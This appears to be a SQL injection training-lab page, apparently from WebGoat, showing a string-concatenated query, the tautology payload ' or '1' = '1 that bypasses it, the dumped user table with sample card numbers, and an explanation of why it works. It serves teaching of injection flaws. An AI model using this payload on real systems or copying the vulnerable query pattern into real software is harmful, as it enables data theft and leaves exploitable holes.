 The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:

"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";

Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.

✔

SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info

You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,

Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.